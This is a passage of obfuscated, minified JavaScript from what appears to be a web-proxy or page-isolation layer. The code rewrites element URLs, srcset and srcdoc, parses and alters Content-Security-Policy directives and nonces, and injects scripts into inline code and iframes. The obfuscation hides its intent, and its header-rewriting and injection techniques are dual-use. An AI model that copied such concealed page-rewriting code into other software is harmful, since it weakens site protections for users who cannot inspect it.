Promise[DA(0x4d4)](In))[DA(0x15e)](IR=>!0x0===IR);}static[Do(0x7bb)](Ip){const DS=Do;fg[DS(0x846)](Ip);}}class fg{constructor(Ip){const DW=Do;this[DW(0xbd6)]=Ip,(0x0,fI['A'])(this,DW(0xc28),void 0x0),(0x0,fI['A'])(this,DW(0x687),!0x1),(0x0,fI['A'])(this,DW(0x33a),0x0);}[Do(0xb92)](){return(0x0,fc['c'])(Ip=>{const Dj=a2z;if(!fX[Dj(0xb92)](this[Dj(0xbd6)]))return Ip(!0x1);this[Dj(0x33a)]&&window[Dj(0xc40)](this[Dj(0x33a)]),this[Dj(0x33a)]=f9['A'][Dj(0x352)](window)[Dj(0x702)][Dj(0xb18)](window,()=>{const DC=Dj;if(this[DC(0x687)])return void window[DC(0xc40)](this[DC(0x33a)]);if(!this[DC(0xbd6)]||!f9['A'][DC(0x352)]()[DC(0xdd9)][DC(0x352)][DC(0xb18)](this[DC(0xbd6)]))return window[DC(0xc40)](this[DC(0x33a)]),Ip(!0x1);this[DC(0xc28)]=new MessageChannel(),this[DC(0xc28)][DC(0xeb5)][DC(0x12a)]=Im=>{const DQ=DC,Iv=f9['A'][DQ(0x352)]()[DQ(0xe29)][DQ(0x352)][DQ(0xb18)](Im);if(DQ(0x1b4)==typeof Iv&&(0x0,fq['_'])(Iv)){this[DQ(0x687)]=!0x0;const Ii=(0x0,fq['ks'])(Iv);Ii===fg[DQ(0xea1)]?Ip(!0x0):Ii===fg[DQ(0x9e8)]&&Ip(!0x1);}};const In=(0x0,fq['md'])(fg[DC(0x430)]);f9['A'][DC(0x352)]()[DC(0xdd9)][DC(0x352)][DC(0xb18)](this[DC(0xbd6)])[DC(0xd12)](In,'*',[this[DC(0xc28)][DC(0x833)]]);},0xc8),f9['A'][Dj(0x352)](window)[Dj(0xb21)][Dj(0xb18)](window,()=>{const Dw=Dj;this[Dw(0x687)]||(window[Dw(0xc40)](this[Dw(0x33a)]),Ip(!0x1));},0xbb8);});}[Do(0x9db)](){const M0=Do;this[M0(0x33a)]&&window[M0(0xc40)](this[M0(0x33a)]),this[M0(0xc28)][M0(0xeb5)][M0(0x12a)]=null,this[M0(0xc28)][M0(0x833)][M0(0x12a)]=null;}static[Do(0x846)](Ip){const M1=Do;f9['A'][M1(0x352)](Ip)[M1(0x6bb)][M1(0xb18)](Ip,M1(0xcba),async In=>{const M2=M1,Im=f9['A'][M2(0x352)]()[M2(0xe29)][M2(0x352)][M2(0xb18)](In);if(M2(0x1b4)!=typeof Im||!(0x0,fq['_'])(Im))return;const Iv=(0x0,fq['ks'])(Im);if(Iv!==this[M2(0x430)]&&Iv!==this[M2(0xbf8)])return;const Ii=In[M2(0xbc5)][0x0];Ii[M2(0xd12)]((0x0,fq['md'])(fg[M2(0xbf9)]));const Io=await fX[M2(0xa72)](Ip[M2(0x39e)])?fg[M2(0xea1)]:fg[M2(0x9e8)];Ii[M2(0xd12)]((0x0,fq['md'])(Io));});}}(0x0,fI['A'])(fg,Do(0x430),Do(0x5e0)),(0x0,fI['A'])(fg,Do(0xbf8),Do(0x63b)),(0x0,fI['A'])(fg,Do(0xbf9),Do(0x752)),(0x0,fI['A'])(fg,Do(0xea1),Do(0x93)),(0x0,fI['A'])(fg,Do(0x9e8),Do(0x6ad));var fV=I(0x1791),fU=I(0x848);function fF(Ip){const M3=Do,In=Object[M3(0x787)](null),Im=Ip[M3(0x4c2)](';');for(const Ii of Im){var Iv;const Io=Ii[M3(0x45c)]();if(!Io)continue;const Iu=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[M3(0x8dc)](Io);if(!Iu||!Iu[M3(0xc2a)])continue;const Id=fs(Iu[M3(0xc2a)][M3(0x39c)]),IR=(null!==(Iv=Iu[M3(0xc2a)][M3(0x225)])&&void 0x0!==Iv?Iv:'')[M3(0x45c)]();if(!IR){In[Id]=[];continue;}const IP=IR[M3(0x4c2)](/[\t\n\r\f ]+/),Il=[],IT=new Set();for(const IJ of IP){const IO=IJ[M3(0x45c)]();IO&&(IT[M3(0x634)](IO)||(IT[M3(0x9a)](IO),Il[M3(0x7d0)](IO)));}if(In[Id]){const Ib=In[Id],IA=[],IS=new Set();for(const IW of[...Ib,...Il])IS[M3(0x634)](IW)||(IS[M3(0x9a)](IW),IA[M3(0x7d0)](IW));In[Id]=IA;}else In[Id]=Il;}return{'directives':In};}function fs(Ip){const M4=Do;return Ip[M4(0x45c)]()[M4(0xe21)]();}function fG(Ip){const M5=Do,In=[];for(const [Im,Iv]of Object[M5(0x6c5)](Ip[M5(0x4b9)])){const Ii=fs(Im);Iv&&0x0!==Iv[M5(0x35d)]?In[M5(0x7d0)](''[M5(0xa66)](Ii,'\x20')[M5(0xa66)](Iv[M5(0x596)]('\x20'))):In[M5(0x7d0)](Ii);}return In[M5(0x596)](';\x20');}function fy(Ip){const M6=Do,In=Ip[M6(0x4b9)][M6(0x250)]||Ip[M6(0x4b9)][M6(0xc0b)];if(!In||0x0===In[M6(0x35d)])return null;for(const Im of In){const Iv=Im[M6(0xb1b)](/^["']?nonce-([^'"\s]+)["']?$/);if(Iv)return Iv[0x1];}return null;}function fL(Ip,In){const M7=Do,Im=In[M7(0xb1b)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Im&&M7(0x62a)===Ip[M7(0x5e1)]){let Iv=f1['A'][M7(0x723)][M7(0xe7f)](/^https?:\/\//,'');return(0x0,fU['az'])(Ip,f1['A'][M7(0x723)])&&(Iv=/^\d+\./i[M7(0x7aa)](Iv)?Iv[M7(0xe7f)](/^\d+\./,'*.'):'*.'+Iv),[Iv,f0['qF'],Ip[M7(0x1fc)],(0x0,f0['rI'])(Im[0x1]),''][M7(0x596)]('/');}return In[M7(0xb1b)](/^(?:https?:\/\/)?\*$/)?'*':In;}function fa(Ip,In){const M8=Do;if(M8(0x62a)!==Ip[M8(0x5e1)])throw new Error(M8(0x2ab)[M8(0xa66)](Ip));if(!In||0x0===In[M8(0x35d)])return;const Im=function(Iu){const M9=M8;return Iu[M9(0x4c2)](',')[M9(0xadd)](Id=>Id[M9(0x45c)]())[M9(0xb51)](Id=>Id[M9(0x35d)]>0x0)[M9(0xadd)](fF);}(In);if(0x0===Im[M8(0x35d)])return;const Iv=Im[M8(0xadd)](Iu=>function(Id,IR){const Mf=M8,IP={'directives':Object[Mf(0x4c4)](Object[Mf(0x6c5)](IR[Mf(0x4b9)])[Mf(0xadd)](Il=>{let [IT,IJ]=Il;const IO=function(Ib){const Mq=a2z,IA={'frame-ancestors':function(IS){const Mz=a2z;return Mz(0x62a)===Id[Mz(0x5e1)]&&Id[Mz(0xb10)]?[Mz(0x3e7)+Id[Mz(0x1fc)]]:IS[Mz(0xadd)](IW=>fL(Id,IW));},'block-all-mixed-content':function(IS){const MI=a2z;return f1['A'][MI(0xc0c)]?null:[...IS];},'report-uri':()=>null};return IA[Ib]?IA[Ib]:Ib[Mq(0x4eb)](Mq(0x93a))?IS=>(f1['A'][Mq(0xc0c)]?IS[Mq(0xadd)](IW=>Mq(0x896)===IW?Mq(0xc77):IW):[...IS])[Mq(0xadd)](IW=>fL(Id,IW)):null;}(IT);return IO?[IT,IO(IJ)]:[IT,[...IJ]];})[Mf(0xb51)](Il=>{let [,IT]=Il;return null!=IT;}))};return 0x0===Object[Mf(0xb46)](IP[Mf(0x4b9)])[Mf(0x35d)]?null:IP;}(Ip,Iu))[M8(0xb51)](Iu=>null!=Iu),Ii=Iv[M8(0xadd)](fy)[M8(0x4fa)](Iu=>null!=Iu),Io=function(Iu){const Mc=M8;return Iu[Mc(0xadd)](fG)[Mc(0x596)](',\x20');}(Iv);return{'protectedHeader':Io,'scriptNonce':Ii};}var fN=I(0x190b);const fr=[],fD={};function fM(Ip,In){const MX=Do;if(fr[MX(0x3b1)](In))return;const Im=Ip[MX(0x58d)][MX(0xcbc)](Ip,In);if(Im){if(!Im[MX(0xc97)])return;if(Im[MX(0x352)]||Im[MX(0x9cc)])return;}try{if(In[MX(0xb1b)](/^\d+$/))return;fD[In]=Ip[In],Ip[MX(0x58d)][MX(0x7a8)](Ip,In,{'get':function(){const Mg=MX,Iv=fD[In];if(void 0x0===Iv){const Ii=(0x0,fq['md'])(In),Io=f9['A'][Mg(0x352)](Ip)[Mg(0x7ba)][Mg(0xb18)](Ip[Mg(0x39e)],'#'+Ii);if(0x1===Io[Mg(0x35d)])return Io[0x0];if(Io[Mg(0x35d)]>0x1)return Io;}return Iv;},'set':function(Iv){return fD[In]=Iv;},'configurable':!0x0});}catch(Iv){return void f4['A'][MX(0xc0c)](MX(0xb19),Iv[MX(0x7d9)]());}fr[MX(0x7d0)](In);}const fk=Do(0x2b6)[Do(0xa66)](Do(0x90),Do(0x1e9));var fK=I(0x19dd);function fx(Ip,In,Im,Iv,Ii){const MV=Do;return In?In[MV(0x4c2)]('\x20')[MV(0xadd)](Io=>(0x0,f0['EW'])(Io)?Io:(0x0,f0['Wq'])({'protectUrlContext':Ip,'url':Io,'kind':f0['MN'][MV(0x193)],'baseUrl':Im,'endpoint':Iv||f1['A'][MV(0x723)],'key':Ii||(0x0,fK['x'])()}))[MV(0x596)]('\x20'):In;}function fZ(Ip){const MU=Do;return Ip?Ip[MU(0x4c2)]('\x20')[MU(0xadd)](In=>(0x0,f0['EW'])(In)?(0x0,f0['sH'])(In)[MU(0x52e)]:In)[MU(0x596)]('\x20'):Ip;}var fB=I(0xbc6);function fH(Ip){const MF=Do,In=[],Im=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Iv;for(;null!==(Iv=Im[MF(0x8dc)](Ip));){const Ii=Iv[0x1][MF(0x45c)]();if(Ii[MF(0x3b1)]('\x20')){const Io=Ii[MF(0x4c2)](/\s+/);In[MF(0x7d0)]({'url':Io[0x0],'size':Io[0x1]});}else In[MF(0x7d0)]({'url':Ii});}return In;}const fh=Ip=>{const Ms=Do;let {protectUrlContext:In,srcset:Im,endpoint:Iv,key:Ii,kind:Io,baseUrl:Iu,urlFilter:Id}=Ip;return fH(Im)[Ms(0xadd)](IR=>{const MG=Ms;let IP;return IP=Id&&!Id(IR[MG(0xe7a)])?IR[MG(0xe7a)]:(0x0,f0['Wq'])({'protectUrlContext':In,'url':IR[MG(0xe7a)],'key':Ii,'kind':Io,'endpoint':Iv,'baseUrl':Iu}),IR[MG(0x5bb)]?''[MG(0xa66)](IP,'\x20')[MG(0xa66)](IR[MG(0x5bb)]):IP;})[Ms(0x596)](',\x20');},fY=Ip=>fH(Ip)[Do(0xadd)](In=>{const My=Do,Im=(0x0,f0['EW'])(In[My(0xe7a)])?(0x0,f0['sH'])(In[My(0xe7a)])[My(0x52e)]:In[My(0xe7a)];return In[My(0x5bb)]?''[My(0xa66)](Im,'\x20')[My(0xa66)](In[My(0x5bb)]):Im;})[Do(0x596)](',\x20');function fE(Ip){const ML=Do;var In;let {_window:Im=window,protectUrlContext:Iv,html:Ii,docBaseUrl:Io,idFilter:Iu,urlFilter:Id,attributeFilter:IR}=Ip;if(!Ii)return Ii;if(Ii=Ii[ML(0x7d9)](),!Ii[ML(0x3b1)]('<'))return Ii;Ii[ML(0x3b1)](ML(0x637))&&(Ii=f9['A'][ML(0x352)](Im)[ML(0x479)][ML(0xb18)](Ii,/<noscript>.*?<\/noscript>/g,''));const IP=new Im[(ML(0x604))](),Il=f9['A'][ML(0x352)](Im)[ML(0x910)][ML(0xb18)](IP,Ii,ML(0xb9b)),IT=Il[ML(0x741)](ML(0x880)),IJ=(null==IT?void 0x0:IT[ML(0xa7d)](ML(0x1ff)))||Io||f9['A'][ML(0x352)](Im)[ML(0xaef)][ML(0x352)][ML(0x71c)](Im[ML(0x39e)]);fp({'_window':Im,'protectUrlContext':Iv,'node':Il,'baseUrl':IJ,'idFilter':Iu,'urlFilter':Id,'attributeFilter':IR});const IO=f9['A'][ML(0x352)]()[ML(0x713)][ML(0xb18)](Il,ML(0x6a2));IO&&IO[ML(0xc1e)](),f9['A'][ML(0x352)](Im)[ML(0x7ba)][ML(0xb18)](Il,ML(0x14a))[ML(0xea)](IA=>{fM(Im,IA['id']);});let Ib='';return Ii[ML(0x3b1)](ML(0xb8d))?Ib=Il[ML(0x3ec)][ML(0x6d9)]:Ii[ML(0x3b1)](ML(0xc2e))&&Ii[ML(0x3b1)](ML(0x3a0))?Ib=Il[ML(0x5a6)][ML(0x6d9)]+Il[ML(0x629)][ML(0x6d9)]:Ii[ML(0x3b1)](ML(0xc2e))&&!Ii[ML(0x3b1)](ML(0xd08))?Ib=Il[ML(0x5a6)][ML(0x6d9)]:Ii[ML(0x3b1)](ML(0x3a0))?(f9['A'][ML(0x352)]()[ML(0xc99)][ML(0x352)][ML(0xb18)](Il[ML(0x5a6)])&&(Ib+=Il[ML(0x5a6)][ML(0x6d9)]),Ib+=Il[ML(0x629)][ML(0x6d9)]):Ib=f9['A'][ML(0x352)]()[ML(0xc99)][ML(0x352)][ML(0xb18)](Il[ML(0x5a6)])+f9['A'][ML(0x352)]()[ML(0xc99)][ML(0x352)][ML(0xb18)](Il[ML(0x629)]),ML(0xd7)===(null===(In=Il[ML(0xc7a)])||void 0x0===In?void 0x0:In[ML(0x39c)])&&(Ib=ML(0x163)+Ib),Ib;}function fp(Ip){const Ma=Do;let {_window:In=window,protectUrlContext:Im,node:Iv,baseUrl:Ii,idFilter:Io,urlFilter:Iu,attributeFilter:Id}=Ip;Iv instanceof In[Ma(0xb57)][Ma(0x82e)]&&(function(IR){const MN=Ma;let {protectUrlContext:IP,node:Il,baseUrl:IT,_window:IJ=window,idFilter:IO,urlFilter:Ib,attributeFilter:IA}=IR;if(!(Il instanceof IJ[MN(0xb57)][MN(0x600)]))return;const IS=q7=>(!IO||IO(q7))&&!(0x0,fq['_'])(q7)&&!q7[MN(0x3b1)](MN(0x985)),IW=q7=>(!Ib||Ib(q7))&&!(0x0,f0['EW'])(q7),Ij=q7=>(!IA||IA(q7))&&!(0x0,fq['_'])(q7),IC=Il[MN(0x4ef)][MN(0xe21)]();if(MN(0x89b)===IC||MN(0xd70)===IC){const q7=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xe53));q7&&IW(q7)&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xe53),(0x0,f0['Wq'])({'protectUrlContext':IP,'url':q7,'kind':f0['MN'][MN(0x193)],'baseUrl':IT,'endpoint':f1['A'][MN(0x723)]}));const q8=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xd95));q8&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xd95),fh({'protectUrlContext':IP,'srcset':q8,'endpoint':f1['A'][MN(0x723)],'urlFilter':Ib}));const q9=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xdd8));q9&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xdd8),fx(IP,q9,f9['A'][MN(0x352)](IJ)[MN(0xaef)][MN(0x352)][MN(0x71c)](IJ[MN(0x39e)])));}else{if(MN(0x2f3)===IC){const qf=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xe53));if(qf)IW(qf)&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xe53),(0x0,f0['Wq'])({'protectUrlContext':IP,'url':qf,'kind':f0['MN'][MN(0x504)],'baseUrl':IT,'endpoint':f1['A'][MN(0x723)]}));else{let qz=f9['A'][MN(0x352)](IJ)[MN(0xc99)][MN(0x352)][MN(0xb18)](Il);qz&&(qz=f9['A'][MN(0x352)](IJ)[MN(0x479)][MN(0xb18)](qz,/\bwindow\.location\b/g,MN(0x1a8)),f9['A'][MN(0x352)](IJ)[MN(0xc99)][MN(0x9cc)][MN(0xb18)](Il,qz)),qz[MN(0x3b1)](MN(0x835))&&(qz=f9['A'][MN(0x352)](IJ)[MN(0x479)][MN(0xb18)](qz,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,MN(0xc9f)),f9['A'][MN(0x352)](IJ)[MN(0xc99)][MN(0x9cc)][MN(0xb18)](Il,qz)),(0x0,f0['Gy'])(IP)||MN(0x62a)===IP[MN(0x5e1)]||MN(0xafa)!==IP[MN(0x8cc)]||(qz[MN(0x3b1)](MN(0x217))&&(qz=f9['A'][MN(0x352)](IJ)[MN(0x479)][MN(0xb18)](qz,MN(0x217),MN(0x182)),f9['A'][MN(0x352)](IJ)[MN(0xc99)][MN(0x9cc)][MN(0xb18)](Il,qz)),qz[MN(0x3b1)](MN(0x412))&&(qz=f9['A'][MN(0x352)](IJ)[MN(0x479)][MN(0xb18)](qz,MN(0x412),MN(0xb0d)),f9['A'][MN(0x352)](IJ)[MN(0xc99)][MN(0x9cc)][MN(0xb18)](Il,qz)),qz[MN(0x3b1)](MN(0x47f))&&qz[MN(0x3b1)](MN(0x853))&&(qz=f9['A'][MN(0x352)](IJ)[MN(0x479)][MN(0xb18)](qz,MN(0x47f),MN(0x6f3)),qz=f9['A'][MN(0x352)](IJ)[MN(0x479)][MN(0xb18)](qz,MN(0x2d2),MN(0xa90)),qz[MN(0x3b1)](MN(0x365))?qz+=MN(0x91):qz+=MN(0xad2),f9['A'][MN(0x352)](IJ)[MN(0xc99)][MN(0x9cc)][MN(0xb18)](Il,qz)));}}else{if(MN(0xd04)===IC){var IQ;const qI=null===(IQ=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0x3c1)))||void 0x0===IQ?void 0x0:IQ[MN(0xe21)](),qq=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0x1ff)),qc=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,'as');if(qq&&IW(qq)){const qX=MN(0x9e1)===qI||MN(0xd7d)===qI&&MN(0xe7d)===qc?f0['MN'][MN(0xd3e)]:MN(0xd7d)===qI&&MN(0x2f3)===qc?f0['MN'][MN(0x504)]:f0['MN'][MN(0x193)];f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0x1ff),(0x0,f0['Wq'])({'protectUrlContext':IP,'url':qq,'kind':qX,'baseUrl':IT,'endpoint':f1['A'][MN(0x723)]}));}}else{if(MN(0xbd6)===IC){const qg=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xe53));if(qg&&qg[MN(0xb8e)](MN(0x8c6))){const qU=fn(qg,IP,IJ);f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xe53),qU);}else qg&&IW(qg)&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xe53),(0x0,f0['Wq'])({'protectUrlContext':IP,'url':qg,'kind':f0['MN'][MN(0x3c4)],'baseUrl':IT,'endpoint':f1['A'][MN(0x723)]}));const qV=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xb91));if(qV){const qF=(0x0,f0['Wq'])({'protectUrlContext':IP,'url':f1['A'][MN(0x723)]+MN(0x816),'kind':f0['MN'][MN(0x504)],'baseUrl':f9['A'][MN(0x352)](IJ)[MN(0xaef)][MN(0x352)][MN(0x71c)](IJ[MN(0x39e)]),'endpoint':f1['A'][MN(0x723)]});qV[MN(0x3b1)](qF)?f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xb91),fE({'_window':IJ,'protectUrlContext':IP,'html':qV})):f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xb91),MN(0xd55)[MN(0xa66)](fk,MN(0x961))[MN(0xa66)](qF,MN(0xc2f))[MN(0xa66)]((0x0,fK['x'])()['id'],MN(0xcb7))+fE({'_window':IJ,'protectUrlContext':IP,'html':qV}));}}else{if('a'===IC){const qs=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0x1ff));qs&&IW(qs)&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0x1ff),(0x0,f0['Wq'])({'protectUrlContext':IP,'url':qs,'kind':f0['MN'][MN(0x7d5)],'baseUrl':IT,'endpoint':f1['A'][MN(0x723)]}));const qG=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0x42a));MN(0x1b4)==typeof qG&&qG[MN(0x3b1)](MN(0x5ab))&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0x42a),MN(0x4d2)[MN(0xa66)](btoa(qG),MN(0x6d5)));const qy=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xc3e));MN(0x1b4)!=typeof qy||(0x0,f0['Gy'])(IP)||(f9['A'][MN(0x352)](IJ)[MN(0xb82)][MN(0xb18)](Il,MN(0xc3e)),f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xce1)+(0x0,fq['md'])(MN(0xc3e)),qy));}else{if(MN(0xc13)===IC){const qL=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xe53));qL&&IW(qL)&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xe53),(0x0,f0['Wq'])({'protectUrlContext':IP,'url':qL,'kind':f0['MN'][MN(0x193)],'baseUrl':IT,'endpoint':f1['A'][MN(0x723)]}));const qa=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xbc2));qa&&IW(qa)&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xbc2),(0x0,f0['Wq'])({'protectUrlContext':IP,'url':qa,'kind':f0['MN'][MN(0x193)],'baseUrl':IT,'endpoint':f1['A'][MN(0x723)]}));}else{if(MN(0xd8)===IC){const qN=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xe53));qN&&IW(qN)&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xe53),(0x0,f0['Wq'])({'protectUrlContext':IP,'url':qN,'kind':f0['MN'][MN(0x193)],'baseUrl':IT,'endpoint':f1['A'][MN(0x723)]}));}else{if(MN(0x3f2)===IC){const qr=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0x478)),qD=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xd90));qr&&IW(qr)&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0x478),(0x0,f0['Wq'])({'protectUrlContext':IP,'url':qr,'kind':MN(0x54a)===qD?f0['MN'][MN(0x7d5)]:f0['MN'][MN(0x3c4)],'baseUrl':IT,'endpoint':f1['A'][MN(0x723)]})),qD&&![MN(0x54a),MN(0x38e),MN(0x15f),MN(0xe3)][MN(0x3b1)](qD)&&IS(qD)&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xd90),(0x0,fq['md'])(qD));}else{if(MN(0x73f)===IC||'g'===IC){const qM=[MN(0x2d0),MN(0xc41),MN(0xeb0),MN(0xb51),MN(0x8ca),MN(0x85f),MN(0x714),MN(0xe3e)];for(const qK of qM){const qx=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,qK);if(qx){const qZ=(0x0,fV['oY'])({'protectUrlContext':IP,'value':qx,'idFilter':IO,'urlFilter':Ib,'attributeFilter':IA});f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,qK,qZ);}}const qk=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xb37));if(qk&&MN(0x1b4)==typeof qk){if(qk[MN(0xb8e)]('#')&&IS(qk[MN(0x7b2)](0x1)))f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xb37),'#'+(0x0,fq['md'])(qk[MN(0x7b2)](0x1)));else{const qB=new URL(qk,IT);IW(qB[MN(0x1ff)])&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xb37),(0x0,f0['Wq'])({'protectUrlContext':IP,'url':qB,'kind':f0['MN'][MN(0x193)],'endpoint':f1['A'][MN(0x723)]}));}}}else{if(MN(0xbeb)===IC){const qH=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0x918));if(qH&&MN(0x1b4)==typeof qH&&IS(qH)){const qh=(0x0,fq['md'])(qH);f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0x918),qh);}}else{if(MN(0xe7d)===IC){if(MN(0xbfc)===Il[MN(0xa7d)](MN(0x143))&&!(0x0,f0['Gy'])(IP)){let qY=f9['A'][MN(0x352)](IJ)[MN(0xe25)][MN(0x352)][MN(0xb18)](Il);qY&&(qY=f9['A'][MN(0x352)](IJ)[MN(0x479)][MN(0xb18)](qY,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),f9['A'][MN(0x352)](IJ)[MN(0xe25)][MN(0x9cc)][MN(0xb18)](Il,qY));}!function(qE){const Mr=MN;let {_window:qp,protectUrlContext:qn,element:qm,baseUrl:qv,idFilter:qi,urlFilter:qo,attributeFilter:qu}=qE;if(Mr(0xe7d)!==qm[Mr(0x4ef)][Mr(0xe21)]())return;const qd=f9['A'][Mr(0x352)](qp)[Mr(0xe25)][Mr(0x352)][Mr(0xb18)](qm);qd&&f9['A'][Mr(0x352)](qp)[Mr(0xe25)][Mr(0x9cc)][Mr(0xb18)](qm,(0x0,fV['dv'])({'protectUrlContext':qn,'stylesheet':qd,'baseUrl':qv,'idFilter':qi,'urlFilter':qo,'attributeFilter':qu}));}({'_window':IJ,'protectUrlContext':IP,'element':Il,'baseUrl':IT,'idFilter':IO,'urlFilter':Ib,'attributeFilter':IA});}}}}}}}}}}}const Iw=f9['A'][MN(0x352)](IJ)[MN(0x78b)][MN(0x352)][MN(0xb18)](Il);for(const qE of Array[MN(0x307)](Iw))IS(qE)&&Iw[MN(0xe7f)](qE,(0x0,fq['md'])(qE));const q0=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xccf));q0&&IS(q0)&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xccf),(0x0,fq['zp'])(q0));const q1=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0x37e));q1&&IS(q1)&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0x37e),(0x0,fq['md'])(q1));const q2=f9['A'][MN(0x352)](IJ)[MN(0x41e)][MN(0x352)][MN(0xb18)](Il);q2&&IS(q2)&&f9['A'][MN(0x352)](IJ)[MN(0x41e)][MN(0x9cc)][MN(0xb18)](Il,(0x0,fq['md'])(q2));const q3=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xbec));Il instanceof IJ[MN(0x9e9)]&&q3&&MN(0x1b4)==typeof q3&&q3[MN(0x35d)]>0x0&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xbec),MN(0x8c0)+q3);const q4=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0x897));Il instanceof IJ[MN(0x9e9)]&&q4&&MN(0x1b4)==typeof q4&&q4[MN(0x35d)]>0x0&&f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0x897),MN(0x8c0)+q4);const q5=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,MN(0xe7d));if(q5){const qp=(0x0,fB['e'])((0x0,fV['Vd'])({'protectUrlContext':IP,'style':q5,'idFilter':IO,'urlFilter':Ib,'attributeFilter':IA}));f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,MN(0xe7d),qp);}const q6=[MN(0x75c),MN(0x50a)];for(const qn of q6){if(!IS(qn))continue;const qm=f9['A'][MN(0x352)](IJ)[MN(0x97c)][MN(0xb18)](Il,qn);qm&&(f9['A'][MN(0x352)](IJ)[MN(0xb82)][MN(0xb18)](Il,qn),f9['A'][MN(0x352)](IJ)[MN(0xeac)][MN(0xb18)](Il,(0x0,fq['md'])(qn),qm));}if(Il instanceof IJ[MN(0x9e9)]){const qv=f9['A'][MN(0x352)](IJ)[MN(0x34f)][MN(0x352)][MN(0xb18)](Il),qi=Object[MN(0xb46)](qv);for(const qo of qi){const qu=fz(qo);Ij(MN(0xce1)+qu)&&(qv[(0x0,fq['md'])(qu)]=qv[qo],delete qv[qo]);}}if(Il instanceof IJ[MN(0xe7)]){for(let qd=0x0;qd<Il[MN(0x291)][MN(0x3b5)][MN(0x35d)];qd++)fp({'_window':IJ,'protectUrlContext':IP,'node':Il[MN(0x291)][MN(0x3b5)][qd],'baseUrl':IT,'idFilter':IO,'urlFilter':Ib,'attributeFilter':IA});}}({'protectUrlContext':Im,'node':Iv,'baseUrl':Ii,'_window':In,'idFilter':Io,'urlFilter':Iu,'attributeFilter':Id}),Iv[Ma(0x3b5)][Ma(0xea)](IR=>{fp({'protectUrlContext':Im,'node':IR,'baseUrl':Ii,'_window':In,'idFilter':Io,'urlFilter':Iu,'attributeFilter':Id});}));}const fn=function(Ip,In){const MD=Do;let Im=arguments[MD(0x35d)]>0x2&&void 